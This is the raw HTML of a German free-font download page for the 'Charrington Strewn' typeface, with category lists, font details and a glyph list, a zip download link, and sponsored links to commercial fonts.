Schriftart</a><span class="circled blk">21</span></li><li><a href="/Typewriter.html"  title="Schreibmaschine Schriftart">Schreibmaschine Schriftart</a><span class="circled blk">679</span></li><li><a href="/Uncategorized.html"  title="Uncategorized Schriftart">Uncategorized Schriftart</a><span class="circled blk">111515</span></li><li><a href="/Valentine.html"  title="Valentinskarte Schriftart">Valentinskarte Schriftart</a><span class="circled blk">173</span></li><li><a href="/Wavy.html"  title="Wellig Schriftart">Wellig Schriftart</a><span class="circled blk">9</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Web-20.html"  title="Web 2.0 Schriftart">Web 2.0 Schriftart</a><span class="circled blk">55</span></li><li><a href="/Western.html"  title="Western Schriftart">Western Schriftart</a><span class="circled blk">101</span></li><li><a href="/Wild.html"  title="Wild Schriftart">Wild Schriftart</a><span class="circled blk">4</span></li><li><a href="/Wood.html"  title="Holz Schriftart">Holz Schriftart</a><span class="circled blk">12</span></li><li><a href="/top-fonts.html" title="Spitze Schriftart">Spitze Schriftart</a></li><li><a href="/new-fonts.html" title="Neue Schriftarten">Neue Schriftarten</a></li><li><a href="/top-trends.html" title="Trends">Trends</a></li>
	
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-fcr sz22"></i>&nbsp;<strong>170,288</strong> Schriftart</a></li>
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-dcr sz22"></i>&nbsp;<strong>136,613,886</strong> Downloads</a></li>

</ul>	

            		
</div>
    </div>
    <div class="collapse navbar-collapse" id="navbarCollapse1">
		<ul class="s11 wht caps fr menulinksalignheader">
            <li><a href="/Christmas-Xmas.html" class="linkcss s20" title="🎄 Christmas Fonts">🎄 Christmas Fonts</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
            <li><a href="/new-fonts.html" class="linkcss s20" title="Neu">Neu</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
            <li><a href="/top-fonts.html" class="linkcss s20" title="Spitze Schriftart">Spitze Schriftart</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
            <li><a href="/commercial-fonts.html" class="linkcss s20" title="Sponsoren">Sponsoren</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
		</ul>
    </div>

        <div class="pr stacksearch form-inline ml-auto">
            <div class="sfld">
				<form name="searchform" action="/" method="post" onsubmit="gtag('event', 'input', {'event_category': 'SEARCHHOME','event_label': 'Search','value': ''});return validate();"><input type="search" name="searchtext" id="searchtextid" placeholder="Search" aria-labelledby="toplogo"><button class="butn" type="submit" name="buttontop1" id="buttontop" aria-label="Search"><i class="icon ui-search sz22"></i></button><input type="hidden" name="p" value="search" /><input type="hidden" id="langidsearch" name="langidsearch" value="Suche..." /></form>
            </div>
            
        </div>


    <div class="collapse navbar-collapse" id="navbarCollapse">
				<ul class="s11 wht caps fr menulinksalignheader">
            <li><a href="/submit.html" class="linkcss s20" title="Einreichen">Einreichen</a></li>
			<li class="signin_mobilecss"><a href="/signin.html" class="urlcustomheadercssbuttons signinbutton">Anmelden</a></li>
		</ul>
    </div>
</header>




<div id="main" class="wsb">
	<div class="grid cols cnt pr griddesign_ffonts">
		<div class="ut-t w-5" id="sidebar">
					<div class="sbarctrl cf">
						<div class="fr"><a href="#" id="stgl"><i class="icon ui-close sz30">Close</i></a></div>
					</div>		
<ul class="s15 catlist classicalfonts_sidebarcss">
<li class="s10">&nbsp;</li>
<li><a href="https://www.WhatFontIs.com" title="What Font Is" class="category_title_sidebar">What Font Is</a></li>
<li><a href="/instagram-fonts-generator.html" title="Instagram‑Schriften" class="category_title_sidebar">♥ Instagram‑Schriften</a></li>
<li><a href="/cursive-fonts-generator.html" title="Cursive Text Generator" class="category_title_sidebar">♡ Cursive Text Generator</a></li>
<li><a href="/commercial-fonts.html" title="Sponsoren" class="category_title_sidebar">Sponsoren</a></li>
</ul>
<div class="bordersidebaradds"></div>

<ul class="s15 catlist classicalfonts_sidebarcss">
	
<li><a href="/3D.html"  title="3D Schriftart">3D Schriftart</a><span class="circled blk">299</span></li><li><a href="/50s.html"  title="50s Schriftart">50s Schriftart</a><span class="circled blk">38</span></li><li><a href="/60s.html"  title="60s Schriftart">60s Schriftart</a><span class="circled blk">5</span></li><li><a href="/80s.html"  title="80s Schriftart">80s Schriftart</a><span class="circled blk">6</span></li><li><a href="/Antiques.html"  title="Antiquitäten Schriftart">Antiquitäten Schriftart</a><span class="circled blk">47</span></li><li><a href="/Art-Deco.html"  title="Art Deco Schriftart">Art Deco Schriftart</a><span class="circled blk">25</span></li><li><a href="/Art-Nouveau.html"  title="Art Nouveau Schriftart">Art Nouveau Schriftart</a><span class="circled blk">37</span></li><li><a href="/Asian.html"  title="Asien Schriftart">Asien Schriftart</a><span class="circled blk">556</span></li><li><a href="/athletic.html"  title="Athletisch Schriftart">Athletisch Schriftart</a><span class="circled blk">36</span></li><li><a href="/Basic.html"  title="Grund Schriftart">Grund Schriftart</a><span class="circled blk">287</span></li><li><a href="/Broken.html"  title="Kaputt Schriftart">Kaputt Schriftart</a><span class="circled blk">299</span></li><li><a href="/bubble-letter.html"  title="Bubble-Buchstaben Schriftart">Bubble-Buchstaben Schriftart</a><span class="circled blk">104</span></li><li><a href="/Calligraphic.html"  title="Kalligraphische Schriftart">Kalligraphische Schriftart</a><span class="circled blk">275</span></li><li><a href="/Capitals.html"  title="Hauptstadt Schriftart">Hauptstadt Schriftart</a><span class="circled blk">666</span></li><li><a href="/Cars.html"  title="Autos Schriftart">Autos Schriftart</a><span class="circled blk">27</span></li><li><a href="/Cartoon.html"  title="Karton Schriftart">Karton Schriftart</a><span class="circled blk">4078</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Christmas-Xmas.html"  title="Weihnachten Schriftart">Weihnachten Schriftart</a><span class="circled blk">404</span></li><li><a href="/Classic.html"  title="Klassiker Schriftart">Klassiker Schriftart</a><span class="circled blk">38</span></li><li><a href="/Comic.html"  title="Komik Schriftart">Komik Schriftart</a><span class="circled blk">1754</span></li></ul>
					<div class="t2 b1">
					
					</div>	
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Computer.html"  title="Rechner Schriftart">Rechner Schriftart</a><span class="circled blk">61</span></li><li><a href="/Crazy.html"  title="Verrückt Schriftart">Verrückt Schriftart</a><span class="circled blk">1059</span></li><li><a href="/Curly.html"  title="Lockig Schriftart">Lockig Schriftart</a><span class="circled blk">343</span></li><li><a href="/Decorative.html"  title="Dekorative Schriftart">Dekorative Schriftart</a><span class="circled blk">5210</span></li><li><a href="/Dingbats.html"  title="Dingbats Schriftart">Dingbats Schriftart</a><span class="circled blk">2281</span></li><li><a href="/Distorted-Eroded.html"  title="Verzerrte Erodiert Schriftart">Verzerrte Erodiert Schriftart</a><span class="circled blk">2323</span></li><li><a href="/Dotted.html"  title="Getupft Schriftart">Getupft Schriftart</a><span class="circled blk">294</span></li><li><a href="/Drippy.html"  title="Trieflig Schriftart">Trieflig Schriftart</a><span class="circled blk">76</span></li><li><a href="/Easter.html"  title="Ostern Schriftart">Ostern Schriftart</a><span class="circled blk">26</span></li><li><a href="/Famous.html"  title="Berühmte Schriftart">Berühmte Schriftart</a><span class="circled blk">77</span></li><li><a href="/Fancy.html"  title="Phantasie Schriftart">Phantasie Schriftart</a><span class="circled blk">778</span></li><li><a href="/Farsi.html"  title="Farsi Schriftart">Farsi Schriftart</a><span class="circled blk">29</span></li><li><a href="/Foreign.html"  title="Außen Schriftart">Außen Schriftart</a><span class="circled blk">15</span></li><li><a href="/Formal.html"  title="Formelle Schriftart">Formelle Schriftart</a><span class="circled blk">437</span></li><li><a href="/Funky.html"  title="Feige Schriftart">Feige Schriftart</a><span class="circled blk">6</span></li><li><a href="/Futuristic.html"  title="Futuristisch Schriftart">Futuristisch Schriftart</a><span class="circled blk">2098</span></li><li><a href="/Gothic.html"  title="Gotisch Schriftart">Gotisch Schriftart</a><span class="circled blk">1125</span></li><li><a href="/Graffiti.html"  title="Graffiti Schriftart">Graffiti Schriftart</a><span class="circled blk">262</span></li><li><a href="/Halloween.html"  title="Halloween Schriftart">Halloween Schriftart</a><span class="circled blk">198</span></li><li><a href="/Handwritten.html"  title="Handschriftliche Schriftart">Handschriftliche Schriftart</a><span class="circled blk">4164</span></li><li><a href="/Hi-tech.html"  title="Hi-tech Schriftart">Hi-tech Schriftart</a><span class="circled blk">8</span></li><li><a href="/Hindi.html"  title="Hindi Schriftart">Hindi Schriftart</a><span class="circled blk">55</span></li><li><a href="/Holiday.html"  title="Urlaub Schriftart">Urlaub Schriftart</a><span class="circled blk">20</span></li><li><a href="/Horror.html"  title="Horror Schriftart">Horror Schriftart</a><span class="circled blk">562</span></li><li><a href="/Images-Symbols.html"  title="Bilder &amp; Symbole Schriftart">Bilder &amp; Symbole Schriftart</a><span class="circled blk">764</span></li><li><a href="/Industrial.html"  title="Industriell Schriftart">Industriell Schriftart</a><span class="circled blk">14</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Kids.html"  title="Kitz Schriftart">Kitz Schriftart</a><span class="circled blk">236</span></li><li><a href="/Messy.html"  title="Dreckig Schriftart">Dreckig Schriftart</a><span class="circled blk">28</span></li><li><a href="/Military.html"  title="Militär Schriftart">Militär Schriftart</a><span class="circled blk">190</span></li><li><a href="/Miscellaneous.html"  title="Verschiedenes Schriftart">Verschiedenes Schriftart</a><span class="circled blk">6</span></li><li><a href="/Modern.html"  title="Moderne Schriftart">Moderne Schriftart</a><span class="circled blk">454</span></li><li><a href="/Movie.html"  title="Film Schriftart">Film Schriftart</a><span class="circled blk">58</span></li><li><a href="/Musical.html"  title="Musical Schriftart">Musical Schriftart</a><span class="circled blk">11</span></li><li><a href="/Non-Latin.html"  title="Nicht-lateinische Schriftart">Nicht-lateinische Schriftart</a><span class="circled blk">37</span></li><li><a href="/Old-fashioned.html"  title="Old Fashioned Schriftart">Old Fashioned Schriftart</a><span class="circled blk">202</span></li><li><a href="/Outline.html"  title="Überblick Schriftart">Überblick Schriftart</a><span class="circled blk">618</span></li><li><a href="/Pixel.html"  title="Bildpunkt Schriftart">Bildpunkt Schriftart</a><span class="circled blk">839</span></li><li><a href="/Professional.html"  title="Professional Schriftart">Professional Schriftart</a><span class="circled blk">15</span></li><li><a href="/Quirky.html"  title="Quirky Schriftart">Quirky Schriftart</a><span class="circled blk">498</span></li><li><a href="/Regular.html"  title="Regelmäßige Schriftart">Regelmäßige Schriftart</a><span class="circled blk">15622</span></li><li><a href="/Retro.html"  title="Retro Schriftart">Retro Schriftart</a><span class="circled blk">717</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Rock.html"  title="Rock Schriftart">Rock Schriftart</a><span class="circled blk">4</span></li><li><a href="/Round.html"  title="Runde Schriftart">Runde Schriftart</a><span class="circled blk">117</span></li><li><a href="/Sans-Serif.html"  title="Grotesk Schriftart">Grotesk Schriftart</a><span class="circled blk">2103</span></li><li><a href="/Sci-fi.html"  title="Science-Fiction Schriftart">Science-Fiction Schriftart</a><span class="circled blk">1896</span></li><li><a href="/Script.html"  title="Script Schriftart">Script Schriftart</a><span class="circled blk">1459</span></li><li><a href="/Serif.html"  title="Serife Schriftart">Serife Schriftart</a><span class="circled blk">982</span></li><li><a href="/sports.html"  title="Sport Schriftart">Sport Schriftart</a><span class="circled blk">128</span></li><li><a href="/Stencil.html"  title="Schablone Schriftart">Schablone Schriftart</a><span class="circled blk">176</span></li><li><a href="/Stylish.html"  title="Stilvolle Schriftart">Stilvolle Schriftart</a><span class="circled blk">10</span></li><li><a href="/Technical.html"  title="Technische Schriftart">Technische Schriftart</a><span class="circled blk">38</span></li><li><a href="/TV-show.html"  title="TV Show Schriftart">TV Show Schriftart</a><span class="circled blk">21</span></li><li><a href="/Typewriter.html"  title="Schreibmaschine Schriftart">Schreibmaschine Schriftart</a><span class="circled blk">679</span></li><li><a href="/Uncategorized.html"  title="Uncategorized Schriftart">Uncategorized Schriftart</a><span class="circled blk">111515</span></li><li><a href="/Valentine.html"  title="Valentinskarte Schriftart">Valentinskarte Schriftart</a><span class="circled blk">173</span></li><li><a href="/Wavy.html"  title="Wellig Schriftart">Wellig Schriftart</a><span class="circled blk">9</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Web-20.html"  title="Web 2.0 Schriftart">Web 2.0 Schriftart</a><span class="circled blk">55</span></li><li><a href="/Western.html"  title="Western Schriftart">Western Schriftart</a><span class="circled blk">101</span></li><li><a href="/Wild.html"  title="Wild Schriftart">Wild Schriftart</a><span class="circled blk">4</span></li><li><a href="/Wood.html"  title="Holz Schriftart">Holz Schriftart</a><span class="circled blk">12</span></li><li><a href="/top-fonts.html" title="Spitze Schriftart">Spitze Schriftart</a></li><li><a href="/new-fonts.html" title="Neue Schriftarten">Neue Schriftarten</a></li><li><a href="/top-trends.html" title="Trends">Trends</a></li>
	
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-fcr sz22"></i>&nbsp;<strong>170,288</strong> Schriftart</a></li>
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-dcr sz22"></i>&nbsp;<strong>136,613,886</strong> Downloads</a></li>

</ul>	


<div class="adbanner1_sidebar">
	<!-- Tag ID: ffonts_left_rail -->
<div align="center" data-freestar-ad="__300x600" id="ffonts_left_rail">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_left_rail", slotId: "ffonts_left_rail" });
  </script>
</div>
</div>

<div class="bordersidebaradds"></div>

<a href="/new-fonts.html" title="Neu"><p class="category_title_sidebar commercialfontscss">Neu</p></a>
<ul class="s15 catlist classicalfonts_sidebarcss">
	<li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Ranaghat.font" title="Ranaghat Schriftart">Ranaghat</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Gentroyal-Free-Regular.font" title="Gentroyal Free Regular Schriftart">Gentroyal Free Regular</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Bellarosa-Personal-use.font" title="Bellarosa - Personal use Schriftart">Bellarosa - Personal use</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Font-Mustika-Bold-Regular.font" title="Font Mustika Bold Regular Schriftart">Font Mustika Bold Regular</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Notedry-Base.font" title="Notedry Base Schriftart">Notedry Base</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Morietta-Garden-DEMO-VERSION.font" title="Morietta Garden DEMO VERSION Schriftart">Morietta Garden DEMO VERSION</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Morietta-Garden-DEMO-VERSION-Italic.font" title="Morietta Garden DEMO VERSION Italic Schriftart">Morietta Garden DEMO VERSION Italic</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Smorebucklys-Free-Regular.font" title="Smorebucklys Free Regular Schriftart">Smorebucklys Free Regular</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/The-Wedding-Signature-Regular.font" title="The Wedding Signature Regular Schriftart">The Wedding Signature Regular</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Busted-Soul.font" title="Busted Soul Schriftart">Busted Soul</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Sahithi-Regular.font" title="Sahithi Regular Schriftart">Sahithi Regular</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Remonade.font" title="Remonade Schriftart">Remonade</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Remonade-Italic.font" title="Remonade Italic Schriftart">Remonade Italic</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Simply-Bites-Regular.font" title="Simply Bites Regular Schriftart">Simply Bites Regular</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Denis-Freda.font" title="Denis Freda Schriftart">Denis Freda</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Thie-Frutti.font" title="Thie Frutti Schriftart">Thie Frutti</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Aguset.font" title="Aguset Schriftart">Aguset</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Bakso-Daging.font" title="Bakso Daging Schriftart">Bakso Daging</a></li>
</ul>


	<div class="bordersidebaradds"></div>
	<div class="adbanner1_sidebar" style="position: -webkit-sticky;position: sticky;top: 100px;">
		<!-- Tag ID: ffonts_left_rail_2 -->
<div align="center" data-freestar-ad="__300x600" id="ffonts_left_rail_2">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_left_rail_2", slotId: "ffonts_left_rail_2" });
  </script>
</div>
	</div>


</div>
<!--left ends-->
	<div class="ut-t w-11 vis" id="content"  style="max-width:780px">
				<div class="adbanner1_sidebar">
					
					
					<!-- Tag ID: ffonts_leaderboard_top -->
<div align="center" data-freestar-ad="__300x100 __728x90" id="ffonts_leaderboard_top">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_leaderboard_top", slotId: "ffonts_leaderboard_top" });
  </script>
</div>
				</div>
<div class="mt-5 mt-md-0">
</div>
<!-- Charrington Strewn Schriftart download -->  
				

<div class="breadcrumbs">
    <a href="https://de.ffonts.net" class="freefontsbreadcrumblink">Schriftart</a>
    <span class="webfontsbreadcrumb s24"> / <a href="/Formal.html" class="freefontsbreadcrumblink" title="Formelle">Formelle</a></span><span class="webfontsbreadcrumb s24"> / <a href="/Charrington-Strewn.font" title="Charrington Strewn" class="freefontsbreadcrumblink">Charrington Strewn</a></span>
    <span class="webfontsbreadcrumb">/</span>
    <h1 class="fontcss_category inline">Charrington Strewn Schriftart Herunterladen</h1>
</div>


<div class="p402_premium">
<p class="s18 t2">
<b>Dein Download beginnt in 20 Sekunden… Wenn nicht, die folgenden Verbindungen versuchen</b><br />
 <br />
<a href="/Charrington-Strewn.font.zip" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss" style="background:#bc1f1f !important;" title="download Schriftart" id="fulldownloadid" onclick="gtag('event', 'click', {'event_category': 'CLICKDOWNLOAD','event_label': 'Clicklink1','value': ''});">Download-Verbindung</a>
                <span class="s10">Zip Archive</span> 
                <A HREF="#" onclick="if (prompt('Do you want to report this link as broken? (Anti-Spam) What is 12 + 5? :')==17) { OpenWindow('/8433/1','name', '300', '300','yes'); } return false" target="_blank" rel="nofollow" class="s10"><span class="lgr">Defekten Link melden</span></a>  <div class="fontboxtop" style="color:#bc1f1f;font-size:12px;letter-spacing: -0.2px;">( Fonts by Apostrophic Lab FREE )</div> <br /><br /><br />
 
</p>
</div>

<hr>
<style>
.CTA{
 font-weight:normal;
border-radius:5px !important;
background-color: #ED3B58;
border: none;
border-radius:0px;
font-weight:500;
color: #ffffff;
text-align: center;
margin-top:10px;
margin-left:5px;
font-size: 16px;
height:50px;
width: 230px;
cursor: pointer;
padding: 12px 6px 12px 6px;
font-family:Montserrat,sans-serif;
margin:0 auto;
text-transform:uppercase;
margin-top:10px;
}

.CTA:hover{
  flex:1 0 auto;
  transition:all .25s ease-in-out;
  transform:scale(1.05);
  cursor:hand;
}
</style>


					<p class="t1 s18 s18 tdu infofont_css">Beschreibung</p>
					<!-- Tag ID: ffonts_leaderboard_incontent_2 -->
<div align="center" data-freestar-ad="__728x250" id="ffonts_leaderboard_incontent_2">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_leaderboard_incontent_2", slotId: "ffonts_leaderboard_incontent_2" });
  </script>
</div>
					<ul class="t2 s18 itemsfontcss">
						<li><span class="s18 detailsfontscss"> <div class="fontboxtop" style="color:#bc1f1f;font-size:12px;letter-spacing: -0.2px;">( Fonts by Apostrophic Lab FREE )</div>  </span></li>
						<li><span class="s18 detailsfontscss">Charstrwn.ttf </span></li>
						<li><span class="s18 detailsfontscss"><b>Schriftart:</b></span><h2> Charrington Strewn  </h2></li>
						<li><span class="s18 detailsfontscss"><b>Gewicht:</b></span> Regular </li>

						<li><span class="s18 detailsfontscss"><b>Version:</b></span> Version 1.0</li>
						<li><span class="s18 detailsfontscss"><b>Anzahl der Zeichen::</b></span> 222</li>

						<li><span class="s18 detailsfontscss"><b>Encoding Scheme:</b></span> </li>
						<li><span class="s18 detailsfontscss"><b>Wird Pitch:</b></span> Nein</li>
					</ul>
					<p class="t2 s13"><span class="s13">Zeichen:</span><br><span class="glyphs_spec"> </span>  <span class="glyphs_spec">!</span>  <span class="glyphs_spec">#</span>  <span class="glyphs_spec">$</span>  <span class="glyphs_spec">%</span>  <span class="glyphs_spec">(</span>  <span class="glyphs_spec">)</span>  <span class="glyphs_spec">*</span>  <span class="glyphs_spec">+</span>  <span class="glyphs_spec">,</span>  <span class="glyphs_spec">-</span>  <span class="glyphs_spec">.</span>  <span class="glyphs_spec">/</span>  <span class="glyphs_spec">0</span>  <span class="glyphs_spec">1</span>  <span class="glyphs_spec">2</span>  <span class="glyphs_spec">3</span>  <span class="glyphs_spec">4</span>  <span class="glyphs_spec">5</span>  <span class="glyphs_spec">6</span>  <span class="glyphs_spec">7</span>  <span class="glyphs_spec">8</span>  <span class="glyphs_spec">9</span>  <span class="glyphs_spec">:</span>  <span class="glyphs_spec">;</span>  <span class="glyphs_spec">=</span>  <span class="glyphs_spec">?</span>  <span class="glyphs_spec">@</span>  <span class="glyphs_spec">A</span>  <span class="glyphs_spec">B</span>  <span class="glyphs_spec">C</span>  <span class="glyphs_spec">D</span>  <span class="glyphs_spec">E</span>  <span class="glyphs_spec">F</span>  <span class="glyphs_spec">G</span>  <span class="glyphs_spec">H</span>  <span class="glyphs_spec">I</span>  <span class="glyphs_spec">J</span>  <span class="glyphs_spec">K</span>  <span class="glyphs_spec">L</span>  <span class="glyphs_spec">M</span>  <span class="glyphs_spec">N</span>  <span class="glyphs_spec">O</span>  <span class="glyphs_spec">P</span>  <span class="glyphs_spec">Q</span>  <span class="glyphs_spec">R</span>  <span class="glyphs_spec">S</span>  <span class="glyphs_spec">T</span>  <span class="glyphs_spec">U</span>  <span class="glyphs_spec">V</span>  <span class="glyphs_spec">W</span>  <span class="glyphs_spec">X</span>  <span class="glyphs_spec">Y</span>  <span class="glyphs_spec">Z</span>  <span class="glyphs_spec">[</span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec">]</span>  <span class="glyphs_spec">^</span>  <span class="glyphs_spec">_</span>  <span class="glyphs_spec">`</span>  <span class="glyphs_spec">a</span>  <span class="glyphs_spec">b</span>  <span class="glyphs_spec">c</span>  <span class="glyphs_spec">d</span>  <span class="glyphs_spec">e</span>  <span class="glyphs_spec">f</span>  <span class="glyphs_spec">g</span>  <span class="glyphs_spec">h</span>  <span class="glyphs_spec">i</span>  <span class="glyphs_spec">j</span>  <span class="glyphs_spec">k</span>  <span class="glyphs_spec">l</span>  <span class="glyphs_spec">m</span>  <span class="glyphs_spec">n</span>  <span class="glyphs_spec">o</span>  <span class="glyphs_spec">p</span>  <span class="glyphs_spec">q</span>  <span class="glyphs_spec">r</span>  <span class="glyphs_spec">s</span>  <span class="glyphs_spec">t</span>  <span class="glyphs_spec">u</span>  <span class="glyphs_spec">v</span>  <span class="glyphs_spec">w</span>  <span class="glyphs_spec">x</span>  <span class="glyphs_spec">y</span>  <span class="glyphs_spec">z</span>  <span class="glyphs_spec">{</span>  <span class="glyphs_spec">|</span>  <span class="glyphs_spec">}</span>  <span class="glyphs_spec">~</span></p>
					<hr>
					<section class="t3">
						<span class="s20 red caps lite">Gro&szlig;</span>
						<div class="fpreview">
							<img src="https://d144mzi0q5mijx.cloudfront.net/img/C/H/Charrington-StrewnA.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/C/H/Charrington-StrewnA.webp" alt="Charrington Strewn Schriftart Gro&szlig;"  />
						</div>
					</section>
					<hr>
<div style="float:center;">
<div style="float:left;">
<!-- Tag ID: ffonts_leaderboard_incontent_1 -->
<div align="center" data-freestar-ad="__728x250" id="ffonts_leaderboard_incontent_1">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_leaderboard_incontent_1", slotId: "ffonts_leaderboard_incontent_1" });
  </script>
</div>
</div>
</div>	
					<section class="t3">
						<span class="s20 red caps lite">Kleinbuchstaben</span>
						<div class="fpreview">
							<img src="https://d144mzi0q5mijx.cloudfront.net/img/C/H/Charrington-Strewna.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/C/H/Charrington-Strewna.webp" alt="Charrington Strewn Schriftart Kleinbuchstaben"  />
						</div>
					</section>	
<ul class="fontlist1"></ul><h3 class="s32 red downloadfreefontstitle">Frei Schriftart Herunterladen</h3><ul class="fontlist1">
				<li class="cardthirdgridlayoutbox firstfontborder">
						<div class="ut">
							<span class="s26 caps fontcss_category"><a href="/Einzig-Serif.font" title="Einzig Serif" onclick="gtag('event', 'click', {'event_category': 'CLICKSIMILAR','event_label': 'ClickTitle','value': ''});">Einzig Serif</a></span>
						</div>

				</li>
				
						
				<li class="cardthirdgridlayoutbox lastfontinlistnoborder">
						<div class="ut">
							<span class="s26 caps fontcss_category"><a href="/LMMonoPropLt10-Regular.font" title="LMMonoPropLt10-Regular" onclick="gtag('event', 'click', {'event_category': 'CLICKSIMILAR','event_label': 'ClickTitle','value': ''});">LMMonoPropLt10-Regular</a></span>
						</div>

				</li>
				
						</ul><h4 class="s32 red downloadfreefontstitle">Sponsoren Schriftart</h4><ul class="fontlist1">
				<li class="cardthirdgridlayoutbox firstfontborder">
						<div class="ut">
							<span class="s26 caps fontcss_category"><a href="https://www.whatfontis.com/NMY_Bw-Glenn-Slab-Light.font" target="_blank" rel="noopener" title="Bw Glenn Slab Light" onclick="gtag('event', 'click', {'event_category': 'CLICKSIMILAR','event_label': 'ClickTitle','value': ''});">Bw Glenn Slab Light</a></span>
						</div>

				</li>
				
						
				<li class="cardthirdgridlayoutbox lastfontinlistnoborder">
						<div class="ut">
							<span class="s26 caps fontcss_category"><a href="https://www.whatfontis.com/NMY_Capital-Serif-Light.font" target="_blank" rel="noopener" title="Capital Serif Light" onclick="gtag('event', 'click', {'event_category': 'CLICKSIMILAR','event_label': 'ClickTitle','value': ''});">Capital Serif Light</a></span>
						</div>

				</li>
				
						</ul><span class="s32 red downloadfreefontstitle"><a href="https://de.ffonts.net">Schriftart</a> <span class="webfontsbreadcrumb">/</span> Charrington Strewn Sponsoren</span>
<ul class="fontlist">
	<li class="cardthirdgridlayoutbox">
						
		<div class="ut">
			<span class="s26 caps fontcss_category"><a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fregular-hello-january-cyrillic-20344" title="Hello January Cyrillic Regular" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickTitle','value': ''});">Hello January Cyrillic Regular Sponsoren</a> </span>
			<p class="s13 dgr caps lite authorbyfreefonts"><span class="freetexcss">COMMERCIAL</span> <i class="fas fa-circle bulletbettweeninfofont"></i> Added on <strong>Jul 07, 2025</strong></p>
		</div><div class="ut w-6"></div>
		
		<div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
		<a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fregular-hello-january-cyrillic-20344" target="_blank" title="Hello January Cyrillic Regular" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickImg','value': ''});"><img class="fontimage_cssgeneral" src="https://d144mzi0q5mijx.cloudfront.net/comm2/H/E/Hello-January-Cyrillic-Regular.webp" alt="Hello January Cyrillic Regular" decoding="async"  /></a>
		</div>
		
		
	<div class="leftont_infocss">	
		<a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fregular-hello-january-cyrillic-20344" target="_blank" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss" title="Hello January Cyrillic Regular" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickBuy','value': ''});"><i class="icon ui-cart sz22"></i><span>Buy font</span></a> <span class="downloadsfont_css"> Hello January Cyrillic Regular Sponsoren </span>
	</div>	

	</li>	<li class="cardthirdgridlayoutbox">
						
		<div class="ut">
			<span class="s26 caps fontcss_category"><a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fregular-allin-priska-19638" title="Allin Priska Regular" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickTitle','value': ''});">Allin Priska Regular Sponsoren</a> </span>
			<p class="s13 dgr caps lite authorbyfreefonts"><span class="freetexcss">COMMERCIAL</span> <i class="fas fa-circle bulletbettweeninfofont"></i> Added on <strong>Jul 07, 2025</strong></p>
		</div><div class="ut w-6"></div>
		
		<div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
		<a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fregular-allin-priska-19638" target="_blank" title="Allin Priska Regular" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickImg','value': ''});"><img class="fontimage_cssgeneral" src="https://d144mzi0q5mijx.cloudfront.net/comm2/A/L/Allin-Priska-Regular.webp" alt="Allin Priska Regular" decoding="async"  /></a>
